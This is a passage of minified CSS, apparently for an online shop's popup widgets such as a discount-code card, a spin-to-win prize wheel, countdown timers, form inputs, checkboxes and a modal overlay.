it-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-cdl5-countDownTimeItemNum>div:first-child{margin-right:3px}.sp-cdl5-countDownTimeItemText{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);color:#fff;font-style:normal;font-weight:400;text-align:center;word-break:keep-all;line-height:1.2;margin-top:4px}.sp-discount-discountContainer{color:#fff}.sp-discount-inner{position:relative;min-height:44px;background-color:#fff;padding:10px 17px;font-family:Poppins;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-discount-inner-showCard{padding:10px 4px;margin:0 13px}.sp-discount-inner-showMask{-webkit-mask-position:-6px;-webkit-mask-size:100% 28px;-webkit-mask:-webkit-radial-gradient(6px,circle,#0000 6px,red 0);mask:radial-gradient(circle at 6px,#0000 6px,red 0);mask-position:-6px;mask-size:100% 28px}.sp-discount-inner-boldText{font-weight:700;font-size:18px;line-height:24px}.sp-discount-inner-mediumText{font-size:14px;font-weight:500;line-height:18px}.sp-discount-inner-textWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1px}.sp-discount-inner-divider{height:0;border-top:1px dashed #e7e7e7}.sp-discount-inner-date{opacity:.7;font-size:11px;font-weight:500;line-height:14px}.sp-discount-inner-codeBlock{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;overflow:hidden;border-radius:4px;padding:8px 10px;font-weight:700;font-size:14px;line-height:18px;font-family:inherit}.sp-discount-inner-text{font-family:inherit}.sp-discount-inner-copy{display:inline-block;font-size:20px;width:20px;height:20px;margin-left:4px;box-sizing:content-box;cursor:pointer}.sp-discount-contentWrapper{position:relative}.sp-discount-contentWrapper-icon{width:18px;height:350px;position:absolute;left:0;top:0}.sp-discount-contentWrapper-icon2{position:absolute;top:350px;-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.sp-discount-contentWrapper-left{position:absolute;left:0;top:0;width:17px;height:100%;overflow:hidden}.sp-discount-contentWrapper-left-icon{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.sp-discount-contentWrapper-left-icon2{position:absolute;top:350px;-webkit-transform:translate(0,-15px) rotateY(180deg);transform:translateY(-15px) rotateY(180deg)}.sp-discount-contentWrapper-right{position:absolute;right:0;top:0;width:17px;height:100%;overflow:hidden}.sp-line-circleSpan:last-child{margin-right:0!important}@-webkit-keyframes antCheckboxEffect{0%{-webkit-transform:scale(1);transform:scale(1);opacity:.5}to{-webkit-transform:scale(1.6);transform:scale(1.6);opacity:0}}.sp-legal-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset}.sp-select-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-select-title{word-break:break-word}.sp-singleImg-loading{position:relative;height:100%}@-webkit-keyframes spps-w-ea{0%{-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes spps-w-ea{0%{-webkit-transform:rotate(-80deg);transform:rotate(-80deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}:global .sp-ts-init{-webkit-animation:initial;animation:initial;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0);-webkit-transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99),-webkit-transform 3s cubic-bezier(.26,-.11,0,.99)}:global .sp-ts1{-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}:global .sp-ts2{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}.sp-wheel-wheelContainer{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.sp-wheel-pointerBox{position:relative;width:222px;height:94px}.sp-wheel-pointer{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%}.sp-wheel-pointerShadow{position:absolute;bottom:-7px;left:0;width:100%;height:100%}.sp-wheel-wheelRotorInner{position:relative;width:100%;height:100%;-webkit-animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sp-wheel-wheelRotorInner>svg{width:100%;height:100%}.sp-wheel-BoxShadow10{width:100%;height:100%;position:absolute;top:4px;left:6px;z-index:-1;-webkit-animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);animation:spps-w-ea 1.2s none cubic-bezier(.215,.61,.355,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.sp-wheel-BoxShadow10 svg{width:100%;height:100%}.sp-wheel-wheelLabel{top:50%;left:50%;padding:0 10% 0 14%;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;text-align:right;box-sizing:border-box;position:absolute;width:50%;font-family:open sans,Arial,sans-serif;text-shadow:0 0 5px rgba(0,0,0,.1);overflow:hidden;font-weight:700;font-size:13px;word-break:break-word}.sp-wheel-wheelText{width:100%;display:inline-block;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.sp-wheel-wheelRotorMask{width:calc(100% * 192 / 904);height:calc(100% * 192 / 904);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.sp-wheel-wheelRotorMask>svg{width:100%;height:100%}.sp-wheel-wheelRotorPointer{width:calc(100% * 222 / 904);height:calc(100% * 94 / 904);position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-20%,-50%,50px);transform:translate3d(-20%,-50%,50px);z-index:50}.sp-wheel-wheelRotorPointer>div{width:100%!important;height:100%!important}.sp-wheel-StereoscopicRotorPointerBox{position:absolute;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;top:0;left:0}.sp-wheel-StereoscopicRotorPointer{width:100%;left:0;position:absolute;z-index:2;-webkit-transform-origin:95% 19.25%;-ms-transform-origin:95% 19.25%;transform-origin:95% 19.25%}.sp-wheel-StereoscopicRotorPointer>svg{width:100%;height:100%}.sp-ts-init{-webkit-animation:initial;animation:initial;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0);-webkit-transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:-webkit-transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99);transition:transform 3s cubic-bezier(.26,-.11,0,.99),-webkit-transform 3s cubic-bezier(.26,-.11,0,.99)}.sp-ts1{-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}.sp-ts2{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}.sp-wheelDiscount-outer{position:relative;min-height:44px;background-color:#fff;padding:10px 17px;font-family:Poppins;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:8px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-wheelDiscount-outer-showCard{padding:10px 4px;margin:0 13px}.sp-wheelDiscount-outer-showMask{-webkit-mask-position:-6px;-webkit-mask-size:100% 28px;-webkit-mask:-webkit-radial-gradient(6px,circle,#0000 6px,red 0);mask:radial-gradient(circle at 6px,#0000 6px,red 0);mask-position:-6px;mask-size:100% 28px}.sp-wheelDiscount-inner{position:relative;line-height:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;border-radius:8px;overflow:hidden}.sp-wheelDiscount-copy{font-size:20px;line-height:20px;height:20px;margin-left:4px;box-sizing:content-box;cursor:pointer}.sp-wheelDiscount-codeWheelText{font-weight:700}.sp-wheelDiscount-messageContainer{position:fixed;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);top:8px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:9px 12px;background:#ffffff;border-radius:8px;box-shadow:0 6px 16px #00000014,0 3px 6px -4px #0000001f,0 9px 28px 8px #0000000d;pointer-events:all;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-wheelDiscount-successText{vertical-align:text-bottom;-webkit-margin-start:8px;-moz-margin-start:8px;margin-inline-start:8px;color:#000000e0;font-size:14px;word-break:keep-all}.sp-wheelDiscount-innerContainer{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sp-wheelDiscount-type{font-size:18px;line-height:24px;font-style:normal;font-weight:700;margin-bottom:2px}.sp-wheelDiscount-threshold{font-size:14px;line-height:18px;font-style:normal;font-weight:500;margin-bottom:8px}.sp-wheelDiscount-time{font-size:12px;line-height:14px;font-style:normal;font-weight:500;margin-top:8px}.sp-wheelDiscount-code{padding:8px 10px;line-height:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:4px}.sp-wheelDiscount-line{border-bottom:1px dashed #e7e7e7;width:100%;padding-top:8px}.sp-wheelImage-wheelImageContainer{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sp-wheelImage-img{object-fit:contain}.sp-input-el{box-sizing:border-box;padding:6px 11px;background-color:#fff;border:1px solid #d9d9d9;border-radius:4px;width:100%;-webkit-transition:all .3s;transition:all .3s;font-variant:tabular-nums;list-style:none;-webkit-font-feature-settings:"tnum";-moz-font-feature-settings:"tnum";font-feature-settings:"tnum";position:relative;display:inline-block;color:#474f5e;-moz-appearance:none;appearance:none;font-family:inherit;font-size:14px;line-height:1.5715;-webkit-appearance:none;-webkit-font-smoothing:antialiased}.sp-input-el:focus{border-color:#8662f9;border-right-width:1px;outline:0}.sp-input-el:hover{border-color:#8662f9;border-right-width:1px}.sp-input-el:-moz-placeholder-shown{text-overflow:ellipsis}.sp-input-el:-ms-input-placeholder{text-overflow:ellipsis}.sp-input-el:placeholder-shown{text-overflow:ellipsis}.sp-input-el::-webkit-input-placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-el::-moz-placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-el:-ms-input-placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-el::placeholder{color:#bfbfbf;font-family:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-is-danger{border-color:#ff4d4f!important}.sp-input-is-danger:focus{border-color:#ff4d4f!important;box-shadow:0 0 0 2px #ff4d4f33!important}.sp-input-is-danger:hover{border-color:#ff4d4f!important}.sp{box-sizing:border-box}.sp-input-number-el{box-sizing:border-box;margin:0;padding:0;color:#474f5e;font-size:14px;line-height:1.5715;list-style:none;position:relative;display:inline-block;min-width:0;background-color:#fff;background-image:none;border-radius:4px;-webkit-transition:all .3s;transition:all .3s;border:1px solid #d9d9d9;font-family:inherit;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-font-smoothing:antialiased}.sp-input-number-el:focus-within{border-color:#8662f9;outline:0}.sp-input-number-el:hover{border-color:#8662f9}.sp-input-number-el:focus-within .sp-input-number-handle-wrap,.sp-input-number-el:hover .sp-input-number-handle-wrap{opacity:1}.sp-input-number-handle-wrap{position:absolute;top:0;right:0;width:22px;height:100%;background:#ffffff;border-radius:0 4px 4px 0;opacity:0;-webkit-transition:opacity .24s linear .1s;transition:opacity .24s linear .1s}.sp-input-number-handle-wrap:hover .sp-input-number-handle{height:40%}.sp-input-number-handle{box-sizing:border-box;cursor:pointer;position:relative;display:block;width:100%;height:50%;overflow:hidden;color:#00000073;font-weight:700;line-height:0;text-align:center;border-left:1px solid #d9d9d9;-webkit-transition:all .1s linear;transition:all .1s linear}.sp-input-number-handle-up{border-start-end-radius:4px}.sp-input-number-handle-up:hover{height:60%!important}.sp-input-number-handle-down{border-top:1px solid #d9d9d9;border-bottom-right-radius:4px}.sp-input-number-handle-down:hover{height:60%!important}.sp-input-number-handle-up-icon,.sp-input-number-handle-down-icon{font-size:7px;position:absolute;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:4px;width:12px;height:12px;color:#00000073;line-height:12px;-webkit-transition:all .1s linear;transition:all .1s linear;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-input-number-input-wrap input{box-sizing:border-box;font-size:inherit;line-height:inherit;width:100%;height:34px;padding:0 11px;text-align:left;background-color:transparent;border:0;border-radius:4px;outline:0;-webkit-transition:all .3s linear;transition:all .3s linear;-webkit-appearance:textfield!important;-moz-appearance:textfield!important;appearance:textfield!important;color:#474f5e}.sp-input-number-input-wrap input:-moz-placeholder-shown{text-overflow:ellipsis}.sp-input-number-input-wrap input:-ms-input-placeholder{text-overflow:ellipsis}.sp-input-number-input-wrap input:placeholder-shown{text-overflow:ellipsis}.sp-input-number-input-wrap input::-webkit-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-input-wrap input::-moz-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-input-wrap input:-ms-input-placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-input-wrap input::placeholder{color:#bfbfbf;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sp-input-number-is-danger{border-color:#ff4d4f!important}.sp-input-number-is-danger:focus-within{border-color:#ff7875!important;box-shadow:0 0 0 2px #ff4d4f33!important}.sp-input-number-is-danger:hover{border-color:#ff4d4f!important}.sp-select-el{font-size:14px;width:100%;line-height:1.5715;cursor:pointer;position:relative;display:inline-block;-webkit-font-feature-settings:"tnum";-moz-font-feature-settings:"tnum";font-feature-settings:"tnum";color:#474f5e;-webkit-font-smoothing:antialiased}.sp-select-el-selector{background-color:#fff;border:1px solid #d9d9d9;border-radius:4px;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);width:100%;min-height:34px;padding:0 11px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative}.sp-select-el-show-search .sp-select-el-selector{cursor:text}.sp-select-el-selection{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:0;font-size:0;pointer-events:none}.sp-select-el-selection span{width:100%;line-height:34px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:18px;display:inline-block}.sp-select-el-selection-placeholder{color:#bfbfbf}.sp-select-el-arrow{position:absolute;top:50%;right:11px;height:12px;margin-top:-6px;font-size:12px;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#00000040}.sp-select-el-selection-hidden{visibility:hidden}.sp-select-el-selector-active{border-color:#8662f9;border-right-width:1px;outline:0}.sp-select-el-selection-search{position:absolute;left:0;top:0;bottom:0;opacity:0}.sp-select-el-selection-search .sp-input-el{border-width:0}.sp-select-el-show-search .sp-select-el-selector-active .sp-select-el-selection{color:#bfbfbf}.sp-select-el-selector-active .sp-select-el-selection-search{opacity:1}.sp-select-el:hover .sp-select-el-selector{border-color:#8662f9;border-right-width:1px}.sp-select-el-options{display:none;position:absolute;background-color:#fff;z-index:9999;overflow:hidden;max-height:300px;border-radius:4px;font-size:14px;padding:4px 0;line-height:1.5715;box-shadow:0 3px 6px -4px #0000001f,0 6px 16px #00000014,0 9px 28px 8px #0000000d}.sp-select-el-options-wrapper{max-height:256px;overflow-y:scroll}.sp-select-el-options-empty{min-height:70px;line-height:70px;text-align:center;color:#bfbfbf}.sp-select-el-options-item{padding:5px 12px;min-height:32px;line-height:22px;cursor:pointer;box-sizing:border-box;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.sp-select-el-options-item:hover{background-color:#f5f5f5}.sp-select-el-options-item-active{color:#664efd;font-weight:600;background-color:#f6f4ff}.sp-select-is-danger .sp-select-el-selector-active{border-color:#ff4d4f!important;box-shadow:0 0 0 2px #ff4d4f33!important}.sp-select-is-danger .sp-select-el-selector,.sp-select-is-danger:hover .sp-select-el-selector{border-color:#ff4d4f!important}.sp-checkbox-checkboxContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sp-checkbox-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset;font-size:14px;box-sizing:border-box;color:#474f5e;list-style:none;word-break:break-word}.sp-checkbox-checkout{position:relative;top:.2em}.sp-checkbox-checkoutChecked:after{-webkit-animation:antCheckboxEffect .36s ease-in-out;animation:antCheckboxEffect .36s ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid #664efd;border-radius:4px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.sp-checkbox-checkoutInput{width:14px;height:14px;line-height:normal;bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.sp-checkbox-checkoutInputInner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:4px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;-webkit-transition:all .3s;transition:all .3s;width:16px;z-index:2}.sp-checkbox-checkoutInputInner:hover{border-color:#664efd}.sp-checkbox-checkoutInputInnerChecked{background-color:#000;border-color:#000}.sp-checkbox-checkoutInputInnerChecked:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;-webkit-transform:rotate(45deg) scale(1) translate(-50%,-50%);-ms-transform:rotate(45deg) scale(1) translate(-50%,-50%);transform:rotate(45deg) scale(1) translate(-50%,-50%);-webkit-transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;width:5.71428571px;box-sizing:border-box;height:9.14285714px;top:50%;left:21.5%}.sp-checkbox-checkoutInputText{padding:0 8px;line-height:1.5715;-webkit-font-smoothing:antialiased}.sp-radio-checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sp-radio-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset;font-size:14px;box-sizing:border-box;color:#474f5e;list-style:none;word-break:break-word}.sp-radio-checkout{position:relative;top:.2em}.sp-radio-checkoutChecked:after{-webkit-animation:antCheckboxEffect .36s ease-in-out;animation:antCheckboxEffect .36s ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid #664efd;border-radius:4px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.sp-radio-checkoutInput{width:14px;height:14px;line-height:normal;bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.sp-radio-checkoutInputInner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:8px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;-webkit-transition:all .3s;transition:all .3s;width:16px;z-index:2}.sp-radio-checkoutInputInner:hover{border-color:#664efd}.sp-radio-checkoutInputInnerChecked{background-color:#000;border-color:#000}.sp-radio-checkoutInputInnerChecked:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;-webkit-transform:rotate(45deg) scale(1) translate(-50%,-50%);-ms-transform:rotate(45deg) scale(1) translate(-50%,-50%);transform:rotate(45deg) scale(1) translate(-50%,-50%);-webkit-transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;width:5.71428571px;box-sizing:border-box;height:9.14285714px;top:50%;left:21.5%}.sp-radio-checkoutInputText{padding:0 8px;line-height:1.5715;-webkit-font-smoothing:antialiased}@keyframes antCheckboxEffect{0%{-webkit-transform:scale(1);transform:scale(1);opacity:.5}to{-webkit-transform:scale(1.6);transform:scale(1.6);opacity:0}}.sp-spCheckout-label{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;cursor:pointer;line-height:unset;font-size:14px;box-sizing:border-box;color:#474f5e;list-style:none;word-break:break-word}.sp-spCheckout-checkout{position:relative;top:.2em}.sp-spCheckout-checkoutChecked:after{-webkit-animation:antCheckboxEffect .36s ease-in-out;animation:antCheckboxEffect .36s ease-in-out;-webkit-animation-fill-mode:backwards;animation-fill-mode:backwards;border:1px solid #664efd;border-radius:4px;content:"";height:100%;left:0;position:absolute;top:0;visibility:hidden;width:100%}.sp-spCheckout-checkoutInput{width:14px;height:14px;line-height:normal;bottom:0;cursor:pointer;left:0;opacity:0;position:absolute;right:0;top:0;z-index:1}.sp-spCheckout-checkoutInputInner{background-color:#fff;border:1px solid #d9d9d9;border-collapse:separate;border-radius:4px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;-webkit-transition:all .3s;transition:all .3s;width:16px;z-index:2}.sp-spCheckout-checkoutInputInner:hover{border-color:#664efd}.sp-spCheckout-checkoutInputInnerChecked{background-color:#000;border-color:#000}.sp-spCheckout-checkoutInputInnerChecked:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;-webkit-transform:rotate(45deg) scale(1) translate(-50%,-50%);-ms-transform:rotate(45deg) scale(1) translate(-50%,-50%);transform:rotate(45deg) scale(1) translate(-50%,-50%);-webkit-transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s;width:5.71428571px;box-sizing:border-box;height:9.14285714px;top:50%;left:21.5%}.sp-spCheckout-checkoutInputText{padding:0 8px;line-height:1.5715;-webkit-font-smoothing:antialiased}.sp-message-container{position:fixed;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;padding:9px 12px;background:#ffffff;border-radius:8px;box-shadow:0 6px 16px #00000014,0 3px 6px -4px #0000001f,0 9px 28px 8px #0000000d;pointer-events:all;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;z-index:10000;width:-webkit-max-content;width:-moz-max-content;width:max-content}.sp-message-content{vertical-align:text-bottom;color:#000000e0;font-size:14px;word-break:keep-all}.sp-message-withIcon{-webkit-margin-start:8px;-moz-margin-start:8px;margin-inline-start:8px}.displayContentMain .displayLayout{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;min-height:170px}.displayContentMain .displayLayout .displayContent{padding:24px 0}.displayContentMain .displayLayout.horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.displayContentMain .displayLayout.horizontal .displayContent{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.displayContentMain .displayLayout.horizontal .displayContent.singleContent{-webkit-box-flex:0;-webkit-flex:0 1 43.3%;-ms-flex:0 1 43.3%;flex:0 1 43.3%;padding:0}.displayContentMain .displayLayout.horizontal .displayContent.singleContent.wheelSingleContent{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}.displayContentMain .displayLayout.horizontal .displayContent.singleContent.wheelUnusual{-webkit-box-flex:0;-webkit-flex:0 1 40%;-ms-flex:0 1 40%;flex:0 1 40%;overflow:hidden}.displayContentMain .displayLayout.horizontal .displayContent.singleContent.wheelLevitate{-webkit-box-flex:0;-webkit-flex:0 1 33.33%;-ms-flex:0 1 33.33%;flex:0 1 33.33%}.displayContentMain .displayLayout.horizontal .displayContent.singleContent .blockBox{border:0;height:100%}.displayContentMain .displayLayout.vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.displayContentMain .displayLayout.vertical .displayContent.singleContent{padding:0;min-height:242px}.displayContentMain .displayLayout.vertical .displayContent.singleContent.wheelUnusual{overflow:hidden}.displayContentMain .displayLayout.vertical .displayContent.singleContent .blockBox{border:0}.displayContentMain .displayLayout.vertical .displayContent.singleContent+.displayContent{padding-top:24px}.displayContentMain .displayLayout.vertical .displayContent+.displayContent.singleContent{margin-top:-12px}.displayContentMain .displayLayout .displayEditClose{position:absolute;top:0;right:0;z-index:1}.displayContentMain .displayLayout .displayEditClose.appClose{bottom:-47px;left:50%;top:auto;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.displayContentMain.mobileView .displayLayout.vertical .displayContent.singleContent{min-height:125px}.displayContentMain.mobileView .displayLayout.vertical .displayContent.singleContent+.displayContent{padding-top:16px}.displayContentMain.mobileView .displayLayout.vertical .displayContent+.displayContent.singleContent{margin-top:-20px}.displayContentMain .displayClose{position:absolute;top:10px;right:10px;z-index:1001;cursor:pointer}.displayContentMain .appShopperClose{left:50%;right:unset;top:unset;bottom:-90px}.displayContentMain .appShopperClose>svg{position:absolute;top:-76px;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.displayContent{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:170px}.displayContent .dragBox.empty{margin:20px;border:1px dashed #d8d8d8;border-radius:6px;background-color:#f5f5f5}.blockBox{position:relative;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-sizing:border-box;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0);word-break:break-word}.blockBox.mouseenter:before{cursor:pointer;border:1px dashed gray}.SPForm .SPFormModalMask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9998;height:100%;background-color:#00000073}.SPForm .SPFormModal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;outline:0;z-index:9999}.teaserWrapper{max-width:75%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;cursor:pointer;letter-spacing:normal;position:fixed}.teaserWrapper .mobileWrapper{-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear}.teaserWrapper .teaserBlock{position:absolute;top:0;left:0;max-width:100%;height:48px;color:#fff;background:#111;background-repeat:no-repeat;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s 